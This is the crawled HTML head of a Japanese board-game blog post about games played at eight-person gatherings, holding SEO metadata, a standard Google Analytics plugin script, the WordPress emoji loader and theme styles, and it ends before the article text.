

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damedice.com/2020/02/8%E4%BA%BA%E4%BC%9A%E3%81%A7%E3%82%88%E3%81%8F%E5%9B%9E%E3%81%99%E3%82%B2%E3%83%BC%E3%83%A0/
body_size: 22745
content:






<!DOCTYPE html>

<html class="no-js" dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="pingback" href="https://damedice.com/xmlrpc.php"><link rel="shortcut icon" href="//damedice.com/wp-content/uploads/2018/11/favicon.ico">
		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<title>8人会でよく回すゲーム | 今日も駄目ダイス</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="正体隠匿,パーティーゲーム,8人,レポート" />
		<link rel="canonical" href="https://damedice.com/2020/02/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="今日も駄目ダイス" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="8人会でよく回すゲーム | 今日も駄目ダイス" />
		<meta property="og:url" content="https://damedice.com/2020/02/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0/" />
		<meta property="og:image" content="https://damedice.com/wp-content/uploads/2020/02/IMG_6269.jpg" />
		<meta property="og:image:secure_url" content="https://damedice.com/wp-content/uploads/2020/02/IMG_6269.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="1200" />
		<meta property="article:published_time" content="2020-02-07T07:00:00+00:00" />
		<meta property="article:modified_time" content="2022-11-05T12:06:06+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="8人会でよく回すゲーム | 今日も駄目ダイス" />
		<meta name="twitter:image" content="https://damedice.com/wp-content/uploads/2020/02/IMG_6269.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/damedice.com\/2020\/02\/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0\/#article","name":"8\u4eba\u4f1a\u3067\u3088\u304f\u56de\u3059\u30b2\u30fc\u30e0 | \u4eca\u65e5\u3082\u99c4\u76ee\u30c0\u30a4\u30b9","headline":"8\u4eba\u4f1a\u3067\u3088\u304f\u56de\u3059\u30b2\u30fc\u30e0","author":{"@id":"https:\/\/damedice.com\/author\/kurabe\/#author"},"publisher":{"@id":"https:\/\/damedice.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/damedice.com\/wp-content\/uploads\/2020\/02\/IMG_6269.jpg?fit=1200%2C1200&ssl=1","width":1200,"height":1200},"datePublished":"2020-02-07T07:00:00+09:00","dateModified":"2022-11-05T12:06:06+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/damedice.com\/2020\/02\/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0\/#webpage"},"isPartOf":{"@id":"https:\/\/damedice.com\/2020\/02\/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0\/#webpage"},"articleSection":"\u30ec\u30dd\u30fc\u30c8, \u6b63\u4f53\u96a0\u533f, \u30d1\u30fc\u30c6\u30a3\u30fc\u30b2\u30fc\u30e0, 8\u4eba"},{"@type":"BreadcrumbList","@id":"https:\/\/damedice.com\/2020\/02\/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damedice.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/damedice.com\/","name":"\u30db\u30fc\u30e0","description":"\u3044\u308d\u3044\u308d\u306a\u8996\u70b9\u3067\u3088\u3081\u308b\u591a\u4eba\u6570\u306b\u3088\u308b\u30dc\u30fc\u30c9\u30b2\u30fc\u30e0\u306e\u30ec\u30d3\u30e5\u30fc\u3001\u30d7\u30ec\u30a4\u306e\u52a9\u3051\u306b\u306a\u308b\u30eb\u30fc\u30eb\u306e\u548c\u8a33\u3084\u548c\u8a33\u30b7\u30fc\u30eb\u3001FAQ\u3084\u30b5\u30de\u30ea\u30fc\u3082","url":"https:\/\/damedice.com\/"},"nextItem":"https:\/\/damedice.com\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damedice.com\/2020\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/damedice.com\/2020\/","name":"2020","url":"https:\/\/damedice.com\/2020\/"},"nextItem":"https:\/\/damedice.com\/2020\/02\/#listItem","previousItem":"https:\/\/damedice.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damedice.com\/2020\/02\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/damedice.com\/2020\/02\/","name":"February","url":"https:\/\/damedice.com\/2020\/02\/"},"nextItem":"https:\/\/damedice.com\/2020\/02\/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0\/#listItem","previousItem":"https:\/\/damedice.com\/2020\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damedice.com\/2020\/02\/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/damedice.com\/2020\/02\/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0\/","name":"8\u4eba\u4f1a\u3067\u3088\u304f\u56de\u3059\u30b2\u30fc\u30e0","url":"https:\/\/damedice.com\/2020\/02\/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0\/"},"previousItem":"https:\/\/damedice.com\/2020\/02\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/damedice.com\/#organization","name":"\u4eca\u65e5\u3082\u99c4\u76ee\u30c0\u30a4\u30b9\u904b\u55b6","url":"https:\/\/damedice.com\/","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/damedice.com\/wp-content\/uploads\/2018\/12\/kyodame-top201812.jpg?fit=2500%2C1000&ssl=1","@id":"https:\/\/damedice.com\/#organizationLogo","width":2500,"height":1000},"image":{"@id":"https:\/\/damedice.com\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/damedice.com\/2020\/02\/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0\/#webpage","url":"https:\/\/damedice.com\/2020\/02\/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0\/","name":"8\u4eba\u4f1a\u3067\u3088\u304f\u56de\u3059\u30b2\u30fc\u30e0 | \u4eca\u65e5\u3082\u99c4\u76ee\u30c0\u30a4\u30b9","inLanguage":"ja","isPartOf":{"@id":"https:\/\/damedice.com\/#website"},"breadcrumb":{"@id":"https:\/\/damedice.com\/2020\/02\/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0\/#breadcrumblist"},"author":"https:\/\/damedice.com\/author\/kurabe\/#author","creator":"https:\/\/damedice.com\/author\/kurabe\/#author","image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/damedice.com\/wp-content\/uploads\/2020\/02\/IMG_6269.jpg?fit=1200%2C1200&ssl=1","@id":"https:\/\/damedice.com\/#mainImage","width":1200,"height":1200},"primaryImageOfPage":{"@id":"https:\/\/damedice.com\/2020\/02\/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0\/#mainImage"},"datePublished":"2020-02-07T07:00:00+09:00","dateModified":"2022-11-05T12:06:06+09:00"},{"@type":"WebSite","@id":"https:\/\/damedice.com\/#website","url":"https:\/\/damedice.com\/","name":"\u4eca\u65e5\u3082\u99c4\u76ee\u30c0\u30a4\u30b9","description":"\u30dc\u30fc\u30c9\u30b2\u30fc\u30e0\u30ec\u30d3\u30e5\u30fc\u30b5\u30a4\u30c8 \u4eca\u65e5\u3082\u99c4\u76ee\u30c0\u30a4\u30b9\u5b8c\u5168\u65e5\u672c\u8a9e\u7248","inLanguage":"ja","publisher":{"@id":"https:\/\/damedice.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="今日も駄目ダイス &raquo; フィード" href="https://damedice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="今日も駄目ダイス &raquo; コメントフィード" href="https://damedice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="今日も駄目ダイス &raquo; 8人会でよく回すゲーム のコメントのフィード" href="https://damedice.com/2020/02/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DR25QH5RBX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/damedice.com\/2020\/02\/8%E4%BA%BA%E4%BC%9A%E3%81%A7%E3%82%88%E3%81%8F%E5%9B%9E%E3%81%99%E3%82%B2%E3%83%BC%E3%83%A0\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DR25QH5RBX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DR25QH5RBX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/damedice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/6.0.11/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/6.0.11/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/6.0.11/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css'  href='https://damedice.com/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='myStyleSheets-css'  href='https://damedice.com/wp-content/plugins/author-hreview/style/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='pz-linkcard-css'  href='//damedice.com/wp-content/uploads/pz-linkcard/style.css?ver=2.4.4.4.1102' type='text/css' media='all' />
